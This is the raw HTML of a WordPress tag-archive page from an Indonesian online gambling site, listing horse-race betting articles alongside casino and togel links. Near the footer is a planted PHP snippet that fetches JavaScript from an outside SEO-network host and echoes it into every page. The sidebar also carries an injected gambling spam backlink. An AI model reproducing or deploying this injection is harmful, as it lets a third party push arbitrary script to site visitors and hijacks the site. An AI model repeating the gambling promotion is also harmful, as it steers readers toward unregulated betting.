<link rel='stylesheet' id='elated-style-css' href='https://lastanusas.com/wp-content/themes/elated/style.css' media='all' />
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://lastanusas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lastanusas.com/wp-json/wp/v2/tags/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lastanusas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="archive tag tag-situs-pacuan-kuda-terpercaya tag-80 wp-theme-elated hfeed ct-sticky-sidebar">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">

			<div class='header-top-toggle mbl-show text-center'>
			<a href='#'> <i class='fas fa-chevron-down'></i> </a>
		</div>
		<div class="top-header-wrap mbl-hide">
			<div class="container">
				<div class="flex-row">
					<div class="top-header-left">
												<nav class="top-menu">
							
												</nav><!-- #site-navigation -->
											</div>

					<div class="top-header-right">
												<div class="social-links">
													</div>
						<!-- .social-links -->
						 
						<div class="top-search search-box mbl-hide">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
											</div>
				</div>
			</div>
		</div>
	
	<div class="main-header-wrap" >
			<div class="container">
				<div class="main-header flex-row">
					<div class="site-branding">
													<p class="site-title"><a href="https://lastanusas.com/" rel="home">LastaNusas</a></p>
														<p class="site-description">Langkah-langkah Mendaftar di Situs Judi Online</p>
											</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">

						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://lastanusas.com/category/roulette/">Roulette</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>					</nav><!-- #site-navigation -->
											<div class="top-search search-box mbl-show">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
						
				</div>
				

				
			</div>
		</div>
	</header><!-- #masthead -->
 
<div class="container">
	<div class="main-wrapper">
		<main id="primary" class="site-main ct-post-wrapper">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>situs pacuan kuda terpercaya</span></h1>				</header><!-- .page-header -->

				
<article id="post-1013" class="post-1013 post type-post status-publish format-standard has-post-thumbnail hentry category-pacuan-kuda tag-agen-taruhan-kuda tag-arena-pacuan-kuda tag-balap-kuda tag-jadwal-pacuan-kuda tag-odds-pacuan-kuda tag-pacuan-kuda tag-pacuan-kuda-online tag-prediksi-pacuan-kuda tag-situs-pacuan-kuda-terpercaya tag-taruhan-pacuan-kuda">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<a class="post-thumbnail" href="https://lastanusas.com/jelajahi-arena-pacuan-kuda-terbaik-di-indonesia/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/06/Arena-Pacuan-Kuda.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jelajahi Arena Pacuan Kuda Terbaik di Indonesia" decoding="async" fetchpriority="high" srcset="https://lastanusas.com/wp-content/uploads/2024/06/Arena-Pacuan-Kuda.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/06/Arena-Pacuan-Kuda-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/06/Arena-Pacuan-Kuda-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/06/Arena-Pacuan-Kuda-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />			</a>

							</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/jelajahi-arena-pacuan-kuda-terbaik-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-06-07T01:00:00+07:00">07/06/2024</time><time class="updated" datetime="2024-06-12T12:53:23+07:00">12/06/2024</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/jelajahi-arena-pacuan-kuda-terbaik-di-indonesia/" rel="bookmark">Jelajahi Arena Pacuan Kuda Terbaik di Indonesia</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/pacuan-kuda/" rel="category tag">Pacuan Kuda</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>lastanusas &#8211; Apakah Anda seorang penggemar balapan kuda? Jenis olahraga yang penuh adrenalin ini dapat&hellip;</p>						<a href="https://lastanusas.com/jelajahi-arena-pacuan-kuda-terbaik-di-indonesia/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-1013 -->

<article id="post-1007" class="post-1007 post type-post status-publish format-standard has-post-thumbnail hentry category-pacuan-kuda tag-agen-taruhan-kuda tag-arena-pacuan-kuda tag-balap-kuda tag-jadwal-pacuan-kuda tag-odds-pacuan-kuda tag-pacuan-kuda tag-pacuan-kuda-online tag-prediksi-pacuan-kuda tag-situs-pacuan-kuda-terpercaya tag-taruhan-pacuan-kuda">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<a class="post-thumbnail" href="https://lastanusas.com/panduan-odds-pacuan-kuda-untuk-pemula-indonesia/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/06/Odds-Pacuan-Kuda.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Odds Pacuan Kuda untuk Pemula Indonesia" decoding="async" srcset="https://lastanusas.com/wp-content/uploads/2024/06/Odds-Pacuan-Kuda.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/06/Odds-Pacuan-Kuda-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/06/Odds-Pacuan-Kuda-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/06/Odds-Pacuan-Kuda-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />			</a>

							</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/panduan-odds-pacuan-kuda-untuk-pemula-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-06-06T01:00:00+07:00">06/06/2024</time><time class="updated" datetime="2024-06-10T18:36:38+07:00">10/06/2024</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/panduan-odds-pacuan-kuda-untuk-pemula-indonesia/" rel="bookmark">Panduan Odds Pacuan Kuda untuk Pemula Indonesia</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/pacuan-kuda/" rel="category tag">Pacuan Kuda</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>lastanusas &#8211; Artikel ini akan memberikan panduan dasar tentang Odds Pacuan Kuda dan bagaimana menggunakan&hellip;</p>						<a href="https://lastanusas.com/panduan-odds-pacuan-kuda-untuk-pemula-indonesia/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-1007 -->

<article id="post-1010" class="post-1010 post type-post status-publish format-standard has-post-thumbnail hentry category-pacuan-kuda tag-agen-taruhan-kuda tag-arena-pacuan-kuda tag-balap-kuda tag-jadwal-pacuan-kuda tag-odds-pacuan-kuda tag-pacuan-kuda tag-pacuan-kuda-online tag-prediksi-pacuan-kuda tag-situs-pacuan-kuda-terpercaya tag-taruhan-pacuan-kuda">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<a class="post-thumbnail" href="https://lastanusas.com/jadwal-pacuan-kuda-terkini-di-indonesia/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/06/Jadwal-Pacuan-Kuda.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jadwal Pacuan Kuda Terkini di Indonesia" decoding="async" srcset="https://lastanusas.com/wp-content/uploads/2024/06/Jadwal-Pacuan-Kuda.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/06/Jadwal-Pacuan-Kuda-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/06/Jadwal-Pacuan-Kuda-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/06/Jadwal-Pacuan-Kuda-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />			</a>

							</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/jadwal-pacuan-kuda-terkini-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-06-05T01:00:00+07:00">05/06/2024</time><time class="updated" datetime="2024-06-09T19:45:02+07:00">09/06/2024</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/jadwal-pacuan-kuda-terkini-di-indonesia/" rel="bookmark">Jadwal Pacuan Kuda Terkini di Indonesia</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/pacuan-kuda/" rel="category tag">Pacuan Kuda</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>lastanusas &#8211; Di sini Anda dapat menemukan jadwal pacuan kuda terbaru di Indonesia. Nikmati keseruan&hellip;</p>						<a href="https://lastanusas.com/jadwal-pacuan-kuda-terkini-di-indonesia/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-1010 -->

<article id="post-1004" class="post-1004 post type-post status-publish format-standard has-post-thumbnail hentry category-pacuan-kuda tag-agen-taruhan-kuda tag-arena-pacuan-kuda tag-balap-kuda tag-jadwal-pacuan-kuda tag-odds-pacuan-kuda tag-pacuan-kuda tag-pacuan-kuda-online tag-prediksi-pacuan-kuda tag-situs-pacuan-kuda-terpercaya tag-taruhan-pacuan-kuda">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<a class="post-thumbnail" href="https://lastanusas.com/situs-pacuan-kuda-terpercaya-berkualitas-indonesia/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda-Terpercaya.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Situs Pacuan Kuda Terpercaya &amp; Berkualitas Indonesia" decoding="async" loading="lazy" srcset="https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda-Terpercaya.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda-Terpercaya-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda-Terpercaya-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda-Terpercaya-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />			</a>

							</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/situs-pacuan-kuda-terpercaya-berkualitas-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-06-04T01:00:00+07:00">04/06/2024</time><time class="updated" datetime="2024-06-05T13:03:30+07:00">05/06/2024</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/situs-pacuan-kuda-terpercaya-berkualitas-indonesia/" rel="bookmark">Situs Pacuan Kuda Terpercaya &amp; Berkualitas Indonesia</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/pacuan-kuda/" rel="category tag">Pacuan Kuda</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>lastanusas &#8211; Pacuan kuda adalah salah satu olahraga yang populer di Indonesia. Bagi pecinta pacuan&hellip;</p>						<a href="https://lastanusas.com/situs-pacuan-kuda-terpercaya-berkualitas-indonesia/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-1004 -->

<article id="post-998" class="post-998 post type-post status-publish format-standard has-post-thumbnail hentry category-pacuan-kuda tag-agen-taruhan-kuda tag-arena-pacuan-kuda tag-balap-kuda tag-jadwal-pacuan-kuda tag-odds-pacuan-kuda tag-pacuan-kuda tag-pacuan-kuda-online tag-prediksi-pacuan-kuda tag-situs-pacuan-kuda-terpercaya tag-taruhan-pacuan-kuda">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<a class="post-thumbnail" href="https://lastanusas.com/kiat-jitu-setrategi-pacuan-kuda-terbaik/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/06/Setrategi-Pacuan-Kuda.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kiat Jitu Setrategi Pacuan Kuda Terbaik" decoding="async" loading="lazy" srcset="https://lastanusas.com/wp-content/uploads/2024/06/Setrategi-Pacuan-Kuda.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/06/Setrategi-Pacuan-Kuda-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/06/Setrategi-Pacuan-Kuda-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/06/Setrategi-Pacuan-Kuda-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />			</a>

							</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/kiat-jitu-setrategi-pacuan-kuda-terbaik/" rel="bookmark"><time class="entry-date published" datetime="2024-06-03T01:00:00+07:00">03/06/2024</time><time class="updated" datetime="2024-06-03T19:48:52+07:00">03/06/2024</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/kiat-jitu-setrategi-pacuan-kuda-terbaik/" rel="bookmark">Kiat Jitu Setrategi Pacuan Kuda Terbaik</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/pacuan-kuda/" rel="category tag">Pacuan Kuda</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>lastanusas &#8211; Dalam bagian ini, kami akan memperkenalkan kiat jitu strategi pacuan kuda terbaik yang&hellip;</p>						<a href="https://lastanusas.com/kiat-jitu-setrategi-pacuan-kuda-terbaik/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-998 -->

<article id="post-1001" class="post-1001 post type-post status-publish format-standard has-post-thumbnail hentry category-pacuan-kuda tag-agen-taruhan-kuda tag-arena-pacuan-kuda tag-balap-kuda tag-jadwal-pacuan-kuda tag-odds-pacuan-kuda tag-pacuan-kuda tag-pacuan-kuda-online tag-prediksi-pacuan-kuda tag-situs-pacuan-kuda-terpercaya tag-taruhan-pacuan-kuda">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<a class="post-thumbnail" href="https://lastanusas.com/5-destinasi-pacuan-kuda-terbaik-di-indonesia/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda-Terbaik.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="5 Destinasi Pacuan Kuda Terbaik di Indonesia" decoding="async" loading="lazy" srcset="https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda-Terbaik.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda-Terbaik-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda-Terbaik-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda-Terbaik-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />			</a>

							</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/5-destinasi-pacuan-kuda-terbaik-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-06-02T01:00:00+07:00">02/06/2024</time><time class="updated" datetime="2024-06-02T14:15:10+07:00">02/06/2024</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/5-destinasi-pacuan-kuda-terbaik-di-indonesia/" rel="bookmark">5 Destinasi Pacuan Kuda Terbaik di Indonesia</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/pacuan-kuda/" rel="category tag">Pacuan Kuda</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>lastanusas &#8211; Temukan 5 destinasi Pacuan Kuda Terbaik di Indonesia yang menawarkan lomba yang mendebarkan&hellip;</p>						<a href="https://lastanusas.com/5-destinasi-pacuan-kuda-terbaik-di-indonesia/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-1001 -->

<article id="post-995" class="post-995 post type-post status-publish format-standard has-post-thumbnail hentry category-pacuan-kuda tag-agen-taruhan-kuda tag-arena-pacuan-kuda tag-balap-kuda tag-jadwal-pacuan-kuda tag-odds-pacuan-kuda tag-pacuan-kuda tag-pacuan-kuda-online tag-prediksi-pacuan-kuda tag-situs-pacuan-kuda-terpercaya tag-taruhan-pacuan-kuda">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<a class="post-thumbnail" href="https://lastanusas.com/panduan-lengkap-pacuan-kuda-di-indonesia/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Lengkap Pacuan Kuda di Indonesia" decoding="async" loading="lazy" srcset="https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/06/Pacuan-Kuda-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />			</a>

							</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/panduan-lengkap-pacuan-kuda-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-06-01T01:00:00+07:00">01/06/2024</time><time class="updated" datetime="2024-06-02T13:38:33+07:00">02/06/2024</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/panduan-lengkap-pacuan-kuda-di-indonesia/" rel="bookmark">Panduan Lengkap Pacuan Kuda di Indonesia</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/pacuan-kuda/" rel="category tag">Pacuan Kuda</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>lastanusas &#8211; Pacuan kuda merupakan salah satu olahraga yang sangat populer di Indonesia. Penikmat balap&hellip;</p>						<a href="https://lastanusas.com/panduan-lengkap-pacuan-kuda-di-indonesia/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-995 -->
		</main><!-- #main -->
		
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lastanusas.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/panduan-lengkap-judi-togel-online-terpercaya-2026-untuk-pemula/">Panduan Lengkap Judi Togel Online Terpercaya 2026 untuk Pemula yang Ingin Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/panduan-aman-bermain-di-live-casino-online-terpercaya-2026-bagi-pemula/">Panduan Aman Bermain di Live Casino Online Terpercaya 2026 Bagi Pemula: Tips dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/perbandingan-situs-live-casino-online-terpercaya-2026-dari-segi-keamanan-dan-bonus/">Perbandingan Situs Live Casino Online Terpercaya 2026: Analisis Keamanan dan Bonus Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/live-casino-online-terpercaya-2026-dengan-game-live-dealer-terlengkap/">Live Casino Online Terpercaya 2026: Temukan Game Live Dealer Terlengkap untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/strategi-menang-di-live-casino-online-terpercaya-2026-untuk-pemain-indonesia/">Strategi Menang di Live Casino Online Terpercaya 2026 untuk Pemain Indonesia yang Efektif</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lastanusas.com/2026/01/'>January 2026</a></li>
	<li><a href='https://lastanusas.com/2025/12/'>December 2025</a></li>
	<li><a href='https://lastanusas.com/2025/11/'>November 2025</a></li>
	<li><a href='https://lastanusas.com/2025/10/'>October 2025</a></li>
	<li><a href='https://lastanusas.com/2025/09/'>September 2025</a></li>
	<li><a href='https://lastanusas.com/2025/08/'>August 2025</a></li>
	<li><a href='https://lastanusas.com/2025/07/'>July 2025</a></li>
	<li><a href='https://lastanusas.com/2025/06/'>June 2025</a></li>
	<li><a href='https://lastanusas.com/2025/05/'>May 2025</a></li>
	<li><a href='https://lastanusas.com/2025/04/'>April 2025</a></li>
	<li><a href='https://lastanusas.com/2025/03/'>March 2025</a></li>
	<li><a href='https://lastanusas.com/2025/02/'>February 2025</a></li>
	<li><a href='https://lastanusas.com/2025/01/'>January 2025</a></li>
	<li><a href='https://lastanusas.com/2024/12/'>December 2024</a></li>
	<li><a href='https://lastanusas.com/2024/11/'>November 2024</a></li>
	<li><a href='https://lastanusas.com/2024/10/'>October 2024</a></li>
	<li><a href='https://lastanusas.com/2024/09/'>September 2024</a></li>
	<li><a href='https://lastanusas.com/2024/08/'>August 2024</a></li>
	<li><a href='https://lastanusas.com/2024/07/'>July 2024</a></li>
	<li><a href='https://lastanusas.com/2024/06/'>June 2024</a></li>
	<li><a href='https://lastanusas.com/2024/05/'>May 2024</a></li>
	<li><a href='https://lastanusas.com/2024/04/'>April 2024</a></li>
	<li><a href='https://lastanusas.com/2024/03/'>March 2024</a></li>
	<li><a href='https://lastanusas.com/2024/02/'>February 2024</a></li>
	<li><a href='https://lastanusas.com/2024/01/'>January 2024</a></li>
	<li><a href='https://lastanusas.com/2023/12/'>December 2023</a></li>
	<li><a href='https://lastanusas.com/2023/07/'>July 2023</a></li>
	<li><a href='https://lastanusas.com/2023/06/'>June 2023</a></li>
	<li><a href='https://lastanusas.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://lastanusas.com/category/live-casino-online/">Live Casino Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lastanusas.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->

	</div>
</div>


	<footer id="colophon" class="site-footer">
		
		<div class="footer-bottom">
			<div class="container">
								<div class="social-links">
									</div>
								<div class="site-info">
					<div>
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</div>
			</div>
		</div>
		<!-- .footer-bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

		<a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fas fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elated/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://lastanusas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
